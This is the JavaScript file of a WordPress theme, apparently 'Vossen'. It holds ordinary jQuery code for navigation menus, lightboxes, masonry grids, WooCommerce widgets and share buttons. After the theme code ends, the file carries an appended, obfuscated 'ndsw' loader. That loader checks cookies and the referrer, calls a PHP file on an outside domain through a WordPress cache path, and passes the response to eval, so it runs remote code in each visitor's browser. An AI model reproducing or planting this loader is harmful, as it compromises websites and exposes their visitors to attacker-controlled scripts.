		$("#side-menu .nav-menu li a, .widget_nav_menu li a").on("click", function (e) {
			//allow links to be followed if they don't have a sub-menu
			if ( !$(this).parent().has("ul").length ) { return; }

			//we have a sub-menu, so stop the link from being followed
			e.preventDefault();

			if(!$(this).hasClass("open")) {
				//we need to know which 'level' we're on
				var currentLevel = $(this).closest('ul')
				$("li ul", currentLevel).slideUp('400', 'easeInOutExpo');
				$("li a", currentLevel).removeClass("open");

				// open our new menu and add the open class
				$(this).next("ul").slideDown('400', 'easeInOutExpo');
				$(this).addClass("open");
			} else {
				$(this).removeClass("open");
				$(this).next("ul").slideUp('400', 'easeInOutExpo');
			}
		});

		///////////////////////////////////////
		$('.scroll-top').on('click', function () {
			$('html, body').stop().animate({ scrollTop: 0 }, 1000, 'easeInOutExpo');
			return false;
		});

		// Header Sticky
		var lastScrollTop = 0;
		$(window).scroll(function(event) {
			var st = $(this).scrollTop();
			if ( st > 300 && st < 700 ) {
				$('.header').addClass("sticky");
			} else {
				if ( st > lastScrollTop ) {
					$('.header').removeClass("sticky");
				} else {
					$('.header').addClass("sticky");
				}
			}
			if ( st < 300 ) {
				$('.header').removeClass("sticky");
			}
			lastScrollTop = st;
		});

	}

	function vossenMailPoet() {
		$('.wysija-input[title]').each(function() {
			var $t = $(this);
			$t.attr({ placeholder : $t.attr('title'), }).removeAttr('title');
		});
	}

	function vossenWaypoint() {

		if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
			$('body').removeClass('waypoint-on');
		} else {

			var itemQueue = []
			var delay = 100
			var queueTimer

			function processItemQueue() {
				if (queueTimer) return // We're already processing the queue
				queueTimer = window.setInterval(function () {
					if (itemQueue.length) {
						$(itemQueue.shift()).addClass('reveal');
						processItemQueue()
					} else {
						window.clearInterval(queueTimer)
						queueTimer = null
					}
				}, delay)
			}

			$('.home.waypoint-on article,.archive.waypoint-on article').bind('inview', function (event, visible) {
				if (visible == true) {
					itemQueue.push($(this))
					processItemQueue()
				}
			});

		}


		function vossenFaceSDK() {
			var vosDataFaceLang = $('.fb-page').attr('data-face-lang');
			if ( vosDataFaceLang ) {
				var vosFaceLang = vosDataFaceLang;
			} else {
				var vosFaceLang = 'en_US';
			}
			(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.async=true;
				js.src = "//connect.facebook.net/" + vosFaceLang + "/sdk.js#xfbml=1&version=v2.7";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
		};

		$('.open-side-menu').on('click', function() {
			// Instagram App
			$('.side-menu-widgets .null-instagram-feed').addClass('inview-show');
			// Facebook SDK
			vossenFaceSDK();
		});

		$(window).scroll(function(event) {
			if ( $(this).scrollTop() > 300 ) {
				// Instagram App
				$('aside.widget-area .null-instagram-feed').addClass('inview-show');
				$('.inview').addClass('inview-show');
				// Facebook SDK
				vossenFaceSDK();
			}
		});
	}

	function vossenPinIt() {

		$(".single-post .post-entry-content img").each(function() {
			if($(this).parents('a').length) {
				$(this).parent('a').wrap('<figure></figure>');
			} else {
				$(this).wrap('<figure class="only-pin"></figure>');
			}
		});

		$('.single-post.pin-enable .post-entry-content figure').each(function() {
			if($(this).children('a').length) {
				var pinurl = $(this).children('a').attr('href');
			} else {
				var pinurl = $(this).children('img').attr('src');
			}
			var description = $(this).closest('.wp-caption-text').text();

			if (!$(this).has('figure').length) {
				$(this).append( '<a class="append-pinterest icon-pinterest" href="http://www.pinterest.com/pin/create/bookmarklet/?url='+pinurl+'&media='+pinurl+'&is_video=false&description='+description+'" target="_blank"><i class="fa fa-pinterest"> <span>Pin It</span></i></a>');
			}
			if ($(this).parent('p').length) {
				$(this).parent('p').css({ "text-align": "center" });
			}
		});

		$('.single-post .post-entry-content img').each(function() {
			if ($(this).hasClass('alignright')) {
				$(this).parent('figure').addClass('alignright');
				$(this).parent('a').parent('figure').addClass('alignright');
			}
			if ($(this).hasClass('alignleft')) {
				$(this).parent('figure').addClass('alignleft');
				$(this).parent('a').parent('figure').addClass('alignleft');
			}
		});

	}

	function vossenSingleLightbox() {

		$('.single-post.lightbox-enable .post-entry-content img').each(function() {
			var singleImgsParent = $(this).parent('a');
			var singleImgsSrc = $(this).attr('src');
			var singleImgsHref = singleImgsParent.attr('href');
			if (singleImgsParent.length) {
				if(/\.(?:jpg|jpeg|gif|png)$/i.test(singleImgsParent.attr('href'))) {
					$(this).parent().addClass('single-lightbox-src');
					$(this).parent('a').append( '<span class="img-lightbox-overlay"><i class="fa fa-search"></i></span>');
				}
			}
		});

		$('.single-lightbox,.single-lightbox-src').magnificPopup({
			type: 'image',
			gallery: {
				enabled: true,
				arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"><i class="ion-ios-arrow-right"></i></button>'
			},
			closeMarkup: '<button title="%title%" type="button" class="mfp-close ion-android-close"></button>',
			mainClass: 'mfp-zoom-out',
			removalDelay: 500,
			callbacks: {
				beforeOpen: function () {
					this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
				}
			},
			midClick: true,
			image: {
				titleSrc: function(item){
					var title = item.el.attr('title');
					if(!title) title = item.el.find('img').attr('title');
					if(!title) title = item.el.parent().next('.wp-caption-text').html();
					if(!title) title = item.el.find('img').attr('alt');
					if(typeof title == "undefined") return "";
					return title;
				},
				cursor: 'null',
				verticalFit: true,
				tError: '<a href="%url%">The image</a> could not be loaded.' // Error message
			}
		});
	}

	function vossenLightbox() {

		// Inline popups
		$('.open-popup-link').magnificPopup({
			type:'inline',
			removalDelay: 500,
			callbacks: {
				beforeOpen: function() {
					$('body').addClass('search-overlay-opened');
					this.st.mainClass = this.st.el.attr('data-effect');
				},
				beforeClose: function() {
					$('body').removeClass('search-overlay-opened');
				},
				open: function() {
					setTimeout(function() {
						$('#search-popup .vossen-search-input').focus();
					}, 400);

				},
			},
			midClick: true,
			closeMarkup: '',
		});

		$('.vossen-lightbox').magnificPopup({
			delegate: 'a',
			type: 'image',
			gallery: {
				enabled: true,
				arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"><i class="ion-ios-arrow-right"></i></button>'
			},
			mainClass: 'mfp-zoom-in',
			removalDelay: 500,
			callbacks: {
				beforeOpen: function () {
					this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
				}
			},
			midClick: true,
			closeMarkup: '<button title="%title%" type="button" class="mfp-close ion-android-close"></button>',
			image: {
				cursor: 'null',
				titleSrc: function(item){
					var title = item.el.attr('title');
					if(!title) title = item.el.find('img').attr('title');
					if(!title) title = item.el.parent().next('.wp-caption-text').html();
					if(!title) title = item.el.find('img').attr('alt');
					if(typeof title == "undefined") return "";
					return title;
				},
				verticalFit: true,
				tError: '<a href="%url%">The image</a> could not be loaded.' // Error message
			}
		});
		$('.popup-video, .popup-gmaps').magnificPopup({
			disableOn: 700,
			type: 'iframe',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			midClick: true,
			fixedContentPos: false,
			iframe: {
				markup: '<div class="mfp-iframe-scaler">' +
						'<button title="%title%" type="button" class="mfp-close ion-android-close"></button>' +
						'<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>' +
					  '</div>',
				patterns: {
					youtube: {
						index: 'youtube.com/',
						id: 'v=',
						src: 'https://www.youtube.com/embed/%id%?autoplay=1'
					},
					vimeo: {
						index: 'vimeo.com/',
						id: '/',
						src: 'https://player.vimeo.com/video/%id%?autoplay=1'
					},
					gmaps: {
						index: 'https://maps.google.',
						src: '%id%&output=embed'
					}
				},
				srcAction: 'iframe_src'
			},
			closeMarkup: '<button title="%title%" type="button" class="mfp-close ion-android-close"></button>',
		});

	}

	function vossenVideoPlay() {
		$('.post-video .thumb-holder').on("click", function(ev){
			var videoThumb = $(this),
				postVideo = $(this).closest('.post-video'),
				iframe = postVideo.find('iframe');

			videoThumb.animate({
				'opacity': 0
			}, 500, function() {
				$(this).css({'display': 'none'});
			});

			iframe[0].src += "?autoplay=1&autoplay=true";
			ev.preventDefault();
		});
	}

	function vossenStickySidebars() {

		if ($(window).width() > 992) {
			$('.sticky-sidebar').theiaStickySidebar({
				additionalMarginTop: 100
			});
			$('.share-sticky').theiaStickySidebar({
				additionalMarginTop: 100
			});
		}

	}

	function vossenMasonry() {
		var $grid = $('.grid-layout').masonry({
		  itemSelector: '.grid-post',
		});
		$grid.imagesLoaded().progress( function() {
			$grid.masonry('layout');
		});
		var msnry = $grid.data('masonry');

		if (!!$.prototype.infiniteScroll) {
			// Home/Archive Infinite
			var $container = $('.content-area .posts-row');
			if ($('body').hasClass('infinite-button')) {
				$container.infiniteScroll({
					path: '.infinite-older-posts',
					append: 'article',
					history: true,
					status: '.page-load-status',
					button: '.view-more-button',
					scrollThreshold: false,
					outlayer: msnry,
				});
			} else {
				$container.infiniteScroll({
					path: '.infinite-older-posts',
					append: 'article',
					history: true,
					status: '.page-load-status',
					outlayer: msnry,
				});
			}

			$container.on( 'append.infiniteScroll', function( event, response, path, items ) {
				// get posts from response
				var $posts = $( response ).find('article');
				// append posts after images loaded
				$posts.imagesLoaded( function() {
					$(items).each(function(i) {
						var $appended = $(this);
						vossenWaypoint();
						vossenMasonry();
					});
				});
			});
			// Single Infinite
			var $singleContainer = $('.infinite-single-enable .content-area .single-post-row');
			$singleContainer.infiniteScroll({
				path: function(pageNumber) {
						  return $("article:last-child .older-post-link a").attr("href");
					  },
				append: 'article',
				status: '.page-load-status',
				//button: '.view-more-button',
				//scrollThreshold: false,
				hideNav: '.post-pagination',
			});

			$singleContainer.on( 'append.infiniteScroll', function( event, response, path, items ) {
				$('.post-pagination').css({ 'display':'none' });
				vossenSliders();
				vossenSingleLightbox();
				vossenStickySidebars();
				vossenScrollAnchor();
			});
		}

	}

	function vossenJustifiedGallery() {
		$(".justified-gallery").justifiedGallery({
			rowHeight : 140,
			lastRow : 'justify',
			margins : 3
		});
	}

	function vossenScrollAnchor() {
		$('.single-post .post-header-info a[href*=#],.comments-scroll').on('click', function(event){
			event.preventDefault();
			$('html,body').animate({
				scrollTop: $(this).closest('article').find('.comments-area').offset().top -100
			}, 1000, 'easeInOutExpo');
		});
	}

	function vossenShopSlider() {
		if ($('.woocommerce').length) {
			var $carousel = $('.shop-single-slider').flickity({imagesLoaded: true}),
				$carouselNav = $('.shop-single-thumb-nav'),
				$carouselNavCells = $carouselNav.find('.shop-single-thumb'),
				flkty = $carousel.data('flickity'),
				navCellHeight = $carouselNavCells.height(),
				navHeight = $carouselNav.height();

			$carouselNav.on('click', '.shop-single-thumb', function (event) {
				var index = $(event.currentTarget).index();
				$carousel.flickity('select', index);
			});

			$carousel.on('select.flickity', function () {
			  // set selected nav cell
				if ($('.is-nav-selected').length) {
					$carouselNav.find('.is-nav-selected').removeClass('is-nav-selected');
					var $selected = $carouselNavCells.eq(flkty.selectedIndex).addClass('is-nav-selected'),
						scrollY = $selected.position().top + $carouselNav.scrollTop() - (navHeight + navCellHeight) / 2;
					$carouselNav.animate({
						scrollTop: scrollY
					});
				}
			});
		}
	}

	function vossenWooLightbox() {
		if ($(window).width() < 992) {
			$('.vossen-lightbox a').on('click', function () {
				return false;
			});
		}
	}

	function vossenWooTabs() {
		$('.woocommerce-tabs .panel:first-child').addClass('active');
		$('.woocommerce-tabs ul.tabs li a').off('click').on('click', function () {
			var tabLink = $(this),
				activeTab = $(this).attr('href');
			tabLink.parent().siblings().removeClass('active').end().addClass('active');
			$('.woocommerce-tabs').find(activeTab).siblings('.panel').filter(':visible').fadeOut(400, function () {
				$('.woocommerce-tabs').find(activeTab).siblings('.panel').removeClass('active');
				$('.woocommerce-tabs').find(activeTab).addClass('active').fadeIn(400);
			});
			return false;
		});
	}

	function vossenWooLoginRegister() {

		var account_tab_list = $('.account-tab-list');
		account_tab_list.on('click','.account-tab-link',function(){

			if ( $('.account-tab-link').hasClass('registration_disabled') ) {
				return false;
			} else {

				var that = $(this),
					target = that.attr('href');

				that.parent().siblings().find('.account-tab-link').removeClass('current');
				that.addClass('current');

				$('.account-forms').find($(target)).siblings().stop().fadeOut(function(){
					$('.account-forms').find($(target)).fadeIn();
				});

				//$(target).siblings().stop().fadeOut(function(){
				//	$(target).fadeIn();
				//});

				return false;
			}
		});
	}

	function vossenWooQuantity() {
		$('.quantity').on('click', '.plus-btn', function(e) {
			$input = $(this).prev('input.qty');
			var val = parseInt($input.val());
			var step = $input.attr('step');
			step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
			$input.val( val + step ).change();
		});
		$('.quantity').on('click', '.minus-btn', function(e) {
			$input = $(this).next('input.qty');
			var val = parseInt($input.val());
			var step = $input.attr('step');
			step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
			if (val > 1) {
				$input.val( val - step ).change();
			}
		});
	}

	function vossenWPimageUnwrap() {
		$('.page-entry-content p img').each(function() {
			$(this).parent().css('margin', '0');
		});
	}

	function vossenChromeImgRendering() {
		var vsIsChrome = !!window.chrome && !!window.chrome.webstore,
			css = '.nav-secondary .site-title img, .footer-logo img { image-rendering: -webkit-optimize-contrast; }',
			head = document.head || document.getElementsByTagName('head')[0],
			style = document.createElement('style');

		if (vsIsChrome) {
			style.type = 'text/css';
			if (style.styleSheet) {
				style.styleSheet.cssText = css;
			} else {
				style.appendChild(document.createTextNode(css));
			}

			head.appendChild(style);
		}
	}

	function vossenSocialPopUp() {
		$('.share-link').on('click', function() {
			var url = $(this).attr('data-href'),
				width = $(this).attr('data-width'),
				height = $(this).attr('data-height'),
				leftPosition = (window.screen.width / 2) - ((width / 2) + 10),
				topPosition = (window.screen.height / 2) - ((height / 2) + 50);

			window.open(url, "Window2","status=no,height=" + height + ",width=" + width + ",resizable=yes,left=" + leftPosition + ",top=" + topPosition + ",screenX=" + leftPosition + ",screenY=" + topPosition + ",toolbar=no,menubar=no,scrollbars=no,location=no,directories=no");
		});
		if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
			if ($(window).width() < 992) {
				$('.share-whatsapp').css({"display":"inline-block"});
			} else {
				$('.share-whatsapp').css({"display":"block"});
			}
		}
	}

	$(window).ready(function () {
		vossenSliders();
		vossenDataImageSrc();
		vossenNav();
		vossenMailPoet();
		vossenWaypoint();
		vossenStickySidebars();
		vossenMasonry();
		vossenScrollAnchor();
		vossenJustifiedGallery();
		vossenPinIt();
		vossenSocialPopUp();
		vossenShopSlider();
		vossenLightbox();
		vossenSingleLightbox();
		vossenVideoPlay();
		vossenWooLightbox();
		vossenWooLoginRegister();
		vossenWooQuantity();
		vossenWPimageUnwrap();
	});

	$(document).ajaxComplete(function(){
		vossenWooQuantity();
	});

	$(window).load(function () {
		vossenWooTabs();
	});
/*
	$(document).on( 'scroll', function(){
	   vossenMasonry();
   });*/

}(jQuery));
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.monsieurenbourgogne.com/wp-content/cache/wp-rocket/www.monsieurenbourgogne.com/category/appel-a-un-ami/appel-a-un-ami.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}